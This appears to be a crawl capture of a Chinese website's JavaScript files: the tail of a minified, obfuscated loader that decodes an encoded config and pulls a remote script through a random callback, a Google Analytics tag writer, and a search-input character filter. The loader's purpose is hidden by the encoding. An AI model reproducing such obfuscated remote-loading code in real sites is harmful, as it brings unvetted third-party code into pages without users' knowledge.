n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/Ko}foTQ^mSJ_4hh6mRT4gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/Ko}foTQ^mLD_f_:(mRT4gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/KTfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/KTfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"O}fd(7Yd_J\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.nbxinre.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-JSVML98KMT\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-JSVML98KMT\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.nbxinre.com/show/search.js
body_size: 96
content:
function filterCode(str){
		    var reg = /\\+|\~+|\!+|\@+|\#+|¥+|\￥+|\%+|\^+|\&+|\*+|\(+|\)+|\'+|(\")+|\$+|`+|\“+|\”+|\‘+|\’+|\s+/g;
		    var res = str.replace(reg,"");
		    return res;
		}

function qrsearch(){
  var x=document.forms["search"]["wd"].value;
  x=filterCode(x)
  if (x==null || x=="")
  {
    alert("搜索内容不能为空！");
    return false;
  }
}